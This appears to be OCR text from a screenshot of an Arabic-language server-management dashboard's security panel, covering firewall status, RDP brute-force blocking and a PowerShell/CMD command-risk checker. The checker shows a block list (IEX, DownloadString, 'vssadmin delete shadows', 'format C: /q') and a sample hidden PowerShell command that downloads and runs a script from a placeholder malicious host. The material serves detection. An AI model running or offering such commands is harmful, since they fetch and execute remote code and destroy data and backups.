 زمام
إدارة الخوادم والتحكم
WIN-QOPIKT8KOJ6
متصل
3
E
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في
جدار الحماية قبل اختراق النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
8
اعتراض تلقائي فوري
العناوين المحظورة
1
في جدار حماية ويندوز
مستوى التهديد العام
متوسط
(Medium)
• جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution
Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر
التدميرية
IEX
DownloadString
vssadmin delete
shadows
format
C: /q
-w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall
Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
الرئيسية
الجلسات
الموارد
المنافذ
الحماية
المزيد